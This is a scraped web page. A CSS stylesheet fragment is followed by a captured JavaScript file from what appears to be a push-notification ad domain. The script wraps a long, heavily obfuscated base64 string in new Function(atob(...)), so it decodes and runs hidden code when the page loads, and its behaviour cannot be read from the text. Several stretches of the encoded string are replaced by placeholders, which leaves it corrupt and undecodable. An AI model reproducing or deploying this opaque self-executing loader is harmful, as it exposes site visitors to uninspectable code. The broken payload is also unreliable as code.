  .articlepage .hideOnSmall {display: none;}
  .content {box-shadow: none !important; padding: 10px 0px !important;}
  #sidefixblock.sticky {
    position: relative;
    top: 50px;
  }
  
  .rubric .articleinlist a.mainlink {font-size: 18px;}
  
  .rubric .articleinlist {
    margin: 10px 0 20px;
  }
	
  .breadcrumbs {
    font-size: 11px;
  }
  
	.content {
		padding: 0 0 10px !important;
	}
	
	header .width {
		min-height: 100px;
	}
	
  ul.accentgreen, ul.accentred, ul.accentblue, ol.accentgreen, ol.accentred, ol.accentblue {
    padding: 10px 10px;
    margin: 10px 0;
    border-radius: 3px;
  }
  
  form.askauthor {
    width: 100%;
  }
  
  form.askauthor button {
    float: left;
    margin-right: 0;
  }
	.a-top {
		width: 100%;
		margin: 0;
	}
}

@media (max-width: 767px) {
  .hideOnSmall {display: none !important;}
}

@media (max-width: 1000px) {.article iframe {height: 400px;}}
@media (max-width: 900px) {.article iframe {height: 350px;}}
@media (max-width: 800px) {.article iframe {height: 300px;}}
@media (max-width: 768px) {.article iframe {height: 400px;}}
@media (max-width: 700px) {.article iframe {height: 350px;}}
@media (max-width: 600px) {.article iframe {height: 250px;}
.relevantItems .item .preview {background-size: cover !important;}
}
@media (max-width: 500px) {
  .article iframe {height: 200px;}
  .blocklinks {}
	.blocklinks .links {display: flex; flex-direction: column; align-items: center}
	.blocklinks .item {width: 270px; margin-bottom: 10px}
  .fotorama__stage.fotorama__pointer, .fotorama__stage__frame, .fotorama__stage__frame .fotorama__img {height: 300px !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/MvL.S52z.js
body_size: 14737
content:
!function(){let c=new Function(atob('[base64]/or4Torovor4Poro7or5zoroDor5Lor5Tor4Lorofor5Tor5Por5Xor47or4Tor5PoroDorpzor4Hor5Lor4nor4Tor5Por47or4jor4norofor4Loro/or4Horprorpfor5/orpforo7or5zor5Xor4Lor5Por5Lor5Xor4noro/or6ror4bor5Por4/or7zoroDor4Hor4vor4jor4jor5XoroDor7roro/or6ror4bor5Por4/or7zoroDor5Xor4bor4nor4Por4jor4roroDor7roro/oro7oro7orozorpfor5/orpboro7oro3orpfor5/orpXoro3orpfor5/orpToro3orpfor5/orpPoro3orpfor5/orpLoro3orpfor5/orpHoro3orpfor5/orpDoro3orpfor5/orp/ororor4Horpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4Doro/or4/orovor47oro7or5zor5Hor4bor5Xorofor43orproroDoroDorpzor4Hor4jor5Xoro/or4vor4Lor5Porofor4zorprorpfor5/orpforpzor4zorpvor4/or7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4zorozorozoro7or5zor4vor4Lor5Porofor4vorpror4/or7zoroDor4Tor4/or4bor5Xor6Tor4jor4Por4Lor6bor5PoroDor7roro/or4zoro7or7nor47orpzor43orozorpror7Tor5Por5Xor47or4nor4Dor7zoroDor4Hor5Xor4jor4ror6Tor4/or4bor5Xor6Tor4jor4Por4LoroDor7roro/[base64]/or4Tor7zor5for7roro7or5Xor4Lor5Por5Lor5Xor4norpzor4Tor7zor5for7rorprorpfor5/orpborpzor5Hor4bor5Xorofor5borpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor5borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhgrvhgqvhgqvhgqzhgq/hgqbhgrvhgqzhgqDhgqfhgqDhgr3oroDorovor4Loro/orpfor5/orpXorpborpXoro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor5borpror4Tor7zor4Doro/[base64]/[base64]/orpfor5/orpborpLorpPor4Toro7oro7or7roro/orpfor5/orpforo7oro7oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor6Loro/[base64]/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7orpzor6Horpror6Hor7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpXoro7or7zor4Doro/oroDhipfhiozhiq/hiozhipThiobhipHhiqDhioLhipDhioboroDorovor4Loro/orpfor5/orpPorpTor4Toro7oro7or7roro/oro7orpzor5Xor4Lor5Por5Lor5Xor4norofor6Horpzor5ror5Hor4bor5Xorofor6Dorprorpfor5/orpforovor6/orprorobor7zor7rorovor67orovor63orovor6zorprorpfor5/orpTor4Xorp7or4bor4Tor4borpforpforovor6vorprorobor7zor7rorovor6rorprorobor7zor7rorovor6norproroDoroDorovor6jorprorpfor5/orpforovor7forovor7borovor7Xorovor7Torovor7Porovor7Lorovor7Horovor7Dorovor7/orpzor47or4Horo/or4Tor7zoroDor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5PoroDor7roro7or5zor7forpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDguZzguYzguZ3guYbguYHguZnoroDorovor4Loro/orpfor5/orpborpDor4HorpDoro7oro7oro7orpzor7borpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDvma/vmb/vmbPvmbLvmanvma7vmbXvmbLvmaroroDorovor4Loro/orpfor5/orpbor4Hor4TorpHoro7oro7oro7orpzor7Xorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7oro7orpzor7Torpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhhpDhhoDhhoPhhoXhhpDhhofhhoforoDorovor4Loro/orpfor5/orpTorpTor4Xoro7oro7oro7orpzor7Porpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDhibbhiabhiaDhia3hibfhiaXhiaPhibbhiaHhiaHoroDorovor4Loro/orpfor5/orpTor4Por4Poro7oro7oro7orpzor7Lorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7oro7orpzor7Horpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDgp6Xgp7Xgp7bgp7Hgp6Pgp7Lgp6Xgp77gp7ngp77gp6PoroDorovor4Loro/orpfor5/orpbor4XorpLorpforo7oro7oro7orpzor7Dorpror4nor4Lor5Dorofor6Tor5Lor5Tor5Por4jor4ror6Lor5Hor4Lor4nor5Poro/or4Doro/oroDGisaaxpbGl8aMxovGjcaIxojGl8aKxozoroDorovor4Loro/orpfor5/orpborpTorpXorpboro7oro7oro7orpzor5ror4Lor4vor5Tor4Lor5zor7forpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Xor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDhrI3hrJ3hrIzhrIrhrJ3hrIzhrJzhrI3hrJbhrJ3hrJroroDorovor4Loro/orpfor5/or4Tor4borp/oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Torpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/orpfor5/orpborpLorpPor4Xoro7oro7or7roro/or4Doro/oroDgv6rgv5zgv5rgv53gv4bgv4Tgv6zgv5/gv4zgv4fgv53oroDorovor4Loro/orpfor5/orpborp7orpDorpXoro7oro7oro7orpzor47or4Horo/or5Por57or5for4Lor4jor4Horofor7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7rorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or7Lor7zor4Doro/oroDvhrzvhrvvhrzvhqHvhpbvhqDvhqbvhqHvhrrvhrjvhpDvhqPvhrDvhrvvhqHoroDorovor4Loro/orpfor5/orpXorpTorpfor4Loro7oro7or7roro/or4Doro/oroDIssiiyKTIpcimyKHItcisyLToroDorovor4Loro/orpfor5/orpborpTorp7orp7oro7oro7orovoroborobor7zor7rorovoroborobor7zor7rorovor4nor5Lor4vor4voro7orpzor7Horpror4Tor7zor4Doro/[base64]/quC/nOC/muC/neC/huC/hOC/rOC/n+C/jOC/h+C/[base64]/74+774+u74+/74+f74+274+/74+374+/[base64]/[base64]/orpfor5/or4Por4PorpPoro7oro7or7ror7zoroDor5Xor4Lor4bor4Por57oroDor7ror7zoroDor5Por4/or4Lor4noroDor7roro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/or4bor4roro7or5zor4bor5boro/or4bor4roro7orpzor5roro7orpzor5Por5Xor57or5zor4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/[base64]/[base64]/orpfor5/or4Por4Horp7oro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Doro7orozoroDoroHor5Hor4Lor5Xor5Tor47or4jor4norprorpXoroDorozoroDoroHoroDorozor4Doro/oroDvjpPvjoTvjofvjoTvjpPvjpPvjoTvjpPoroDorovor4Loro/orpfor5/orpXorpLorpTor4boro7oro7orozoroDorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4Tor7zor4Doro/oroDgr77gr73gr7Hgr7Pgr6bgr7vgr73gr7zoroDorovor4Loro/orpfor5/orpbor4PorpPor4Xoro7oro7or7ror7zoroDor4/or5Xor4Lor4HoroDor7roro7orozoroDoroHor4vor4bor4nor4Dor5Lor4bor4Dor4LorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or6Loro/oro7oro7orozoroDoroHor4Tor4jor5Lor4nor5Por7Tor4Lor4nor4PorproroDorozor4Lor4nor4Tor4jor4Por4Lor7Lor7Xor67or6Tor4jor4ror5for4jor4nor4Lor4nor5Poro/or4bor57oro7orpzor47or4Horo/[base64]/or47or4Dor4/or6Lor4nor5Por5Xor4jor5for57or7Hor4bor4vor5Lor4Lor5ToroDor7roro/or7zoroDor4bor5Xor4Tor4/[base64]/or4Lor4noroDor7roro/or4bor6Porprorpnor5zor5Xor4Lor5Por5Lor5Xor4norofor4bor6Porpzor5roro7orpzor4bor6TorozorproroDoroHor5Lor4borproroDorozor63or7Tor6jor6nor7zoroDor5Tor5Por5Xor47or4nor4Dor47or4Hor57oroDor7roro/or4bor6Poro7orpzor5ror5Hor4bor5Xorofor4bor6Horpror4nor4Lor5Dorofor7/or6ror6vor6/or5Por5Por5for7Xor4Lor5bor5Lor4Lor5Tor5Poro/oro7orpzor4bor6Hor7zoroDor4jor5for4Lor4noroDor7roro/oroDor7for6jor7Tor7PoroDorovor6norovoroborobor7zor7roro7orpzor4bor6Hor7zoroDor5Tor4Lor5Por7Xor4Lor5bor5Lor4Lor5Tor5Por6/or4Lor4bor4Por4Lor5XoroDor7roro/or4Doro/oroDgoK3goIHgoIDgoJrgoIvgoIDgoJrgoYPgoLrgoJfgoJ7goIvoroDorovor4Loro/orpfor5/orpborp7or4XorpDoro7oro7orovoroDor4bor5for5for4vor47or4Tor4bor5Por47or4jor4norojor5/ororor5Dor5Dor5Dororor4Hor4jor5Xor4rororor5Lor5Xor4vor4Lor4nor4Tor4jor4Por4Lor4PoroDoro7orpzor4bor6Hor7zoroDor5Por47or4ror4Lor4jor5Lor5PoroDor7rorprorpfor5/orpborpTorp/orp/orpzor4bor6Hor7zoroDor5Tor4Lor4nor4PoroDor7roro/or4bor6Toro7orpzor4bor6Hor7zor4Doro/oroDvkZbvkZfvkYvvkZzvkZjvkZ3vkYDvkYrvkY3vkZjvkY3vkZzvkZrvkZHvkZjvkZfvkZ7vkZzoroDorovor4Loro/orpfor5/orpbor4Por4LorpXoro7oro7or7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor6Hor7zoroDor5Xor4Lor4bor4Por57or7Tor5Por4bor5Por4LoroDor7roroborprorprorpfor5/orpPoro7or5Xor4Lor5Por5Lor5Xor4norpzor47or4Horo/or4bor6Hor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7roroborprorprorpfor5/or4Torp/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5ror4Lor4vor5Tor4Lor5zor5Hor4bor5Xorofor4bor6Dorpror63or7Tor6jor6nor7zoroDor5for4bor5Xor5Tor4LoroDor7roro/or4bor6Hor7zoroDor5Xor4Lor5Tor5for4jor4nor5Tor4Lor7Por4Lor5/or5PoroDor7roro7orpzor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4jor4zoroDoro7or5zor4bor63oro/or4bor6boro7orpzor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorproroDor4Tor5Xor4Lor4bor5Por4LoroDoroHoroHor7Xoro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Xoro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zoroDor5Xor4Lor5Tor5Lor4vor5PoroDor7rorprorprorpror4Doro/oroDGkMaVxoHGhMaRxoDoroDorovor4Loro/orpfor5/orpborpTorpTor4Loro7oro7oroHoroHor7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror4Lor4vor5Tor4Lorofor47or4Horo/or4bor6Dor7zor4Doro/oroDgq6Dgq6fgq7Lgq6fgq6bgq6DoroDorovor4Loro/orpfor5/orpbor4TorpPor4Toro7oro7or7rorprorprorproroDor4Lor5Xor5Xor4jor5XoroDoro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or5zor4bor53oro/or4bor6boro7orpzor5ror5ror5ror5rorpzor4bor6Hor7zoroDor4jor4nor5Por47or4ror4Lor4jor5Lor5PoroDor7rorpror4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor47or4Horo/or4bor57orpvorpfor5/orpHoro7or4bor53oro/or4bor6boro7orpzor5rorpzor5ror4Lor4vor5Tor4Lor5zor47or4Horo/or7Toro7or5zor4Tor7zoroDor4Por47or5Tor5for4bor5Por4Tor4/or6Lor5Hor4Lor4nor5PoroDor7roro/or7Toro7orpzor5ror47or4Horo/or5Por57or5for4Lor4jor4Horofor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Lorprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Tor4Lor5Por7Tor5Lor4Xor5Tor4Tor5Xor47or4Xor4Loro/orpfor5/orpboro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6/oro/or4bor67oro7or5zor5Xor4Lor5Por5Lor5Xor4norofor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorpror4bor67oroHoroHor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDoro7orprorproroDor4jor4zoroDorpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor63oro/or4bor6zoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovor4bor6zorpjor4bor6zorp3oroDoroDoro7orpzor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDorpLor4Hor53or6Tor5Por53or4nor4/or77or6Lor7Hor7Tor4Hor7Xor4Por5Hor7for7/or4/or5boroDorovoroDor4jor4zoroDoro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6voro/oro7or5zor47or4Horo/orobor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7or5vor5vor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor4Dor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDoro7orprorprorproroDor4Hor4bor4vor5Tor4LoroDoro7or5zor4Tor7zor4Doro/oroDvl5nvl5rvl5bvl5Tvl5nvl6bvl4Hvl5rvl4fvl5Tvl5Lvl5DoroDorovor4Loro/orpfor5/orpbor4HorpHor4Loro7oro7or7ror7zoroDor5Tor4Lor5Por67or5Por4Lor4roroDor7roro/oroDor4HorpHorpDorp7orpbor53or6zor6bor6TorpTor4ror6Xor6Dor47or4jor5/or4zor7/or4Hor6/oroDorovoroborobor7zor7roro7orpzor5ror4borpHoro/or67oro7orpzor4bor4zoro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6roro/oro7or5zor4bor5Doro/oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6noro/oro7or5zor7/orpror6Por4bor5Por4Lor7zoroDor4nor4jor5DoroDor7roro/oro7orpzor4borpHoro/or67oro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor6joro/oro7or5zor4bor4zoro/orpfor5/orpboro7orpzor5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7foro/oro7or5zor47or4Horo/or4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDoro/[base64]/or47or5for5Por4jor5for5vor47or4Lor4ror4jor4Xor47or4vor4Lor5vor47or5foro/or4/or4jor4nor4Lor5vor4jor4Poro7or5vor47or5for4bor4Por5vor47or5Xor47or5Tor5vor4zor47or4nor4Por4vor4Lor5vor6bor4nor4Por5Xor4jor47or4Por5vor7Tor47or4vor4zor5vor4vor4Dor4Lor7vor5/orpXorpfor5vor4ror4bor4Lor4ror4jor5vor4ror47or4Por5for5vor4ror4ror5for5vor4nor4Lor5Por4Hor5Xor4jor4nor5Por5vor4jor5for4Lor5Xor4bor7vor5/orpXorpfor4roro/or4jor4Xor5vor47or4noro7or47or5vor5for4bor4vor4roro/or7vor5/orpXorpfor4jor5Toro7orpjor5vor5for4/or4jor4nor4Lor5vor5foro/or47or5/or47or5vor5Xor4Loro7orojor5vor5for4vor5Lor4Tor4zor4Lor5Xor5vor5for4jor4Tor4zor4Lor5Por5vor5for5Tor5for5vor5Tor4Lor5Xor47or4Lor5Toro/orpPor5vorpHoro7orpfor5vor5Tor57or4ror4Xor47or4bor4nor5vor5Por5Xor4Lor4jor5vor5Lor5foronoro/or4Xor5Xor4jor5Dor5Tor4Lor5Xor5vor4vor47or4nor4zoro7or5vor5Hor4jor4Por4boroDorozoroDor4Hor4jor4nor4Lor5vor5Dor4bor5for5vor5Dor47or4nor4Por4jor5Dor5Tor7vor5/orpXorpforo/or4Tor4Lor5vor5for4/or4jor4nor4Loro7or5vor5/or4Por4bor5vor5/or47or47or4nor4joroDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7roro7or5vor5vor4nor4Lor5Dorofor7Xor4Lor4Dor6Lor5/or5foro/oroDorpborpXorpforpDor5vorpHorpTorpborpfor5vorpHorpLorp7orpfor5vorpTor4Dor5Tor4jor5vorpPor5Por4/or5for5vorpLorpfor7zorpborororpHor7ror47or5vorpDorpDorpfor5Tor5vorp/orpforpXor5Tor5vor4bor7vor5/orpXorpfor5Dor4bor5vor4bor4Xor4bor4Tor5vor4bor4Toro/or4Lor5Xor5vor4jor4jor5vor5Torororo7or5vor4bor47oro/or4zor4jor5vor5Xor4noro7or5vor4bor4voro/or4bor5Hor5vor4Tor4bor5vor4Tor4joro7or5vor4bor4ror4jor47or5vor4bor4noro/or4Lor5/or5vor4nor57or5vor57or5Doro7or5vor4bor5for5Por5Lor5vor4bor5Xoro/or4Tor4/or5vor4Dor4joro7or5vor4bor5Toro/or5Por4Lor5vor5Lor5Toro7or5vor4bor5Por5Por5Dor5vor4bor5Loro/or4Por47or5vororor4ror5vor5Xor7vor5/orpXorpfor5vor5Tor7vor5/orpXorpforo7or5vor4bor5Hor4bor4nor5vor4Xor4Loro/or4Tor4zor5vor4vor4vor5vor4nor5boro7or5vor4Xor47oro/or4vor4Xor5vor5Xor4Poro7or5vor4Xor4voro/or4bor4Tor5vor4bor53oro7or5vor4Xor5Xoro/or4Lor5vor5Horo7or5Dor5vor4Xor5Lor4ror4Xor5vor4Xor5Dorororo/or4nor5vor5Loro7or5vor4TorpLorpLorojor5vor4Tor4bor5for47or5vor4Tor4Tor5Dor4bor5vor4Tor4Por4rororor5vor4Tor4Lor4vor4vor5vor4Tor4/or5Por4ror5vor4Tor4vor4Por4Tor5vor4Tor4ror4Pororor5vor4Tor4joro/or4ror5for5vor4nor4Poro7or5vor4Tor5Xor4bor5Dor5vor4Por4boro/or47or5Por5vor4vor4vor5vor4nor4Doro7or5vor4Por4Xor5Por4Lor5vor4Por4Tororor5Tor5vor4Por4Lor5Hor47or5vor4Por47or4Tor4bor5vor4Por4ror4jor4Xor5vor4Por4joro/or4Tor5vor5foro7or4jor5vor4Por5Toro/orpborpXor5vororor4Poro7or5vor4Lor4voro/orpPorp7or5vor4bor47oro7or5vor4Lor4roro/or4vorpXor5vor5Lor4voro7or5vor4Lor5Xoro/or47or4Tor5vor4zorpforo7or5vor4Lor5Tor4vorp/or5vor4Lor53oro/or7zorpPorororpDor7rorpfor5vor4jor5Tor5vor5Dor4bor5vor53or4Loro7or5vor4Hor4Lor5Por4Tor5vor4Hor4vor57oro/ororor5vor7joro7or5vor4Dorpbor7vor5/orpXorpfor5Lor5vor4DorpLorpHorpfor5vor4Dor4Lor4nor4Lor5vor4Dor4HorororpLor5vor4Dororor4ror4jor5vor4Dor4joro/oronor5Dor5vor4jor4Poro7or5vor4Dor5Xoro/or4bor4Por5vor5Lor4noro7or5vor4/or4bor47or4Lor5vor4/or4Tor47or5Por5vor4/or4Porororo/or4ror5vor5for5vor5Poro7or5vor4/or4Lor47ororor5vor4/or47oro/or5for5Por5vor5Por4boro7or5vor4/or5foro/or7vor5/orpXorpfor47or5vor47or5foro7or5vor4/or5Tororor4Tor5vor4/or5Poro/or4Toro/ororor5vor7vor5/orpXorpfor5vor7jor5vor4bor5vor4Dor5vor5for5vor5Tor5vor5Poro7or5vor5Por5foro7or5vor4/or5Loro/or4bor5Dor5vor5Por4Toro7or5vor47orororo/orpXorpfor5vor4Dor4jor5vor4ror4boro7or5vor47orpXorpTorpfor5vor47or4bor4Toro/or7vor5/[base64]/or5Por5vor5Horo7or4bor5vor43or4Xor5Xor4jor5vor43or4Lor4ror5Lor5vor43or47or4Dor5Tor5vor4zor4Por4Por47or5vor4zor4Lor43or47or5vor4zor4Dor5Poro/or7vor5/orpXorpfor5vorojoro7or5vor4zor4vor4jor4nor5vor4zor5for5Por7vor5/orpXorpfor5vor4zor5Dor4Tororor5vor4zor57or4joro/or4Tor5vor4zoro7or5vor4vor4Loro/or4nor4jor5vor5/or47oro7or5vor4vor4Doro/or7vor5/orpXorpfor4Dor5vorojoro/or4zor5vor4vor5vor5Loro7or5vorpLorpfor5vorpLorpPor5vororor7zor4bororor5Dor7roro7or5vor4vor47or4Xor5Dor5vor4vor57or4nor5/or5vor4rorpbororor5Dor5vor4rorpTor4Dor4bor5vor4rorpLorpforojor5vor4ror4boro/or5Por4Lor5vor5Lor47or5vor5/or4joro7or5vor4ror4Toro/orpforpbor5vorpXorpbor5vor4Tor4boro7or5vor4rororor4Tor5Xor5vor4ror4Loro/or5Xor4Tor5vor5Xor47oro7or5vor4ror47oro/or4jorp/or5vor4jor4bor5vor5Por5Toro7or5vor4ror4ror4Lor4Hor5vor4ror4joro/orpforpbor5vorpforpXor5vor4Xor47or5vor4Por4Lor5vor4Por4jor5vor5Poro/ororor5vor7vor5/orpXorpfor5vor4jor5vor5Horo7or5vor53or53oro7or5vor4ror5Poro/orpLorpfor5vor5forpbor5vor5Hor7vor5/orpXorpforo7or5vor4ror5Dor4Xor5for5vor4ror57or5Dor4bor5vor4norpborpfor7zorpforororpXor7ror5vor4norpXorpfor7zorpXorororpTor7ror5vor4norpTorpforo/orpfor5vorpXoro7or5vor4norpLorpforo/orpfor5vorpXor5vorpLoro7or5vor4norpDoro/orpforo/orpfor5vorpboro7or5vorpborpforo7or5vor4nor4Loro/oro/or4Tor5vor4roro7ororor5vor4jor4nor5vor5Por4Hor5vor5Dor4Hor5vor5Dor4Dor5vor5Dor5Poro7or5vor4nor4jor4zoro/orpHor5vor47oro7or5vor4nor53or5for4/or5vor4jorpXor47or4ror5vor4jor5foro/or5Por47or5vor5Dor5Horo7or5vor4jor5Xor4bor4nor5vor4jor5Dor4Dorpbor5vor5forp/orpforpfor5vor5for4bor4noro/or4bor5vor4Por5vor5Poro7or5vor5for4Por5/or4Dor5vor5for4Doro/orpborpTor5vorororo/or7zorpborororp/or7ror5vor4Toro7oro7or5vor5for4/or47or4vor5vor5for47or5Xor4Lor5vor5for4voro/or4bor57or5vor5Lor4Toro7or5vor5for4norororpXor5vor5for4joro/or4Tor4zor5vor5Xor5Por5vor5Tor4Loro7or5vor5for5Xor4jor5/or5vor5for5Tor47or4jor5vor5for5Pororor4Dor5vor5bor4bororor4bor5vor5bor4Toro/orpforpDor5vorpborpXor5vorpXorpbor5vorpTorpXor5vorpHorpfor5vororor7zorpXorororpDor7ror5vor47orororo7or5vor5bor5Por4Lor4zor5vor5XorpTorp/orpfor5vor5XorpHorpforpfor5vor5Xor4bor4zor5Tor5vor5Xor47or4rorp7or5vor5